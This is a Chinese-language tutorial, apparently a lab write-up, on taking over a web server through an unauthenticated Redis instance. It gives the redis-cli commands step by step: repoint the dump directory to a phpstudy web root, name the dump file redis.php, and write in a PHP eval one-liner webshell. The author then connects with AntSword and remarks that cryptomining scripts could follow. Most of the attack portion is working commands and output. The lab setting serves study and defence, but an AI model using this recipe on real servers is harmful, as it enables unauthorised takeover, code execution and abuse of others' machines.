【Redis攻击】

攻击原理基础

前提条件:Redis 服务存在未授权访问漏洞(无密码或弱密码,且绑定在公网或内网敏感IP上)。

核心漏洞:攻击者可以连接上 Redis,并命令其将特定内容持久化到服务器磁盘的任意位置。

Webshell 提权案例

攻击目标:获取网站服务器的控制权。

操作步骤:

前提操作在CenTos上配置了redis,并且配置好了phpstudy。进入服务端

#端口:6379

cd /home/centos/redis-6.2.5/src/

./redis-server

#或

./redis-server redis.conf

#开启另外一个终端

# 进入交互模式

./redis-cli写入一句话木马脚本放在该路径phpstudy下

[root@localhost src]# ./redis-cli

127.0.0.1:6379> config set dir /www/admin/localhost_80/wwwroot

OK

127.0.0.1:6379> config get dir

1) "dir"

2) "/www/admin/localhost_80/wwwroot"127.0.0.1:6379> config set dbfilename "redis.php"

OK

127.0.0.1:6379> set aaa bbb

OK

127.0.0.1:6379> set ddd eee

OK

127.0.0.1:6379> save

OK

127.0.0.1:6379> save

OK

127.0.0.1:6379> flushall

OK

127.0.0.1:6379> save

OK

127.0.0.1:6379> set x " <?php @eval($_POST[wuya]);?>"

OK

127.0.0.1:6379> save



OK可以先查看一下在该路径下是否有生成redis.php文件访问网址:虚拟机ip+文件名。可以读取但是存在乱码,不用管

-



打开hackbar发现输入命令没反应,换个测试方法,用蚁剑连接

连接成功的标志意味着我们可以控制虚拟服务器,右键数据条打开虚拟终端,输入ipconfig可以看到跟执行木马到虚拟机的ip输出一样,意味着就可以执行挖矿脚本等一系列攻击了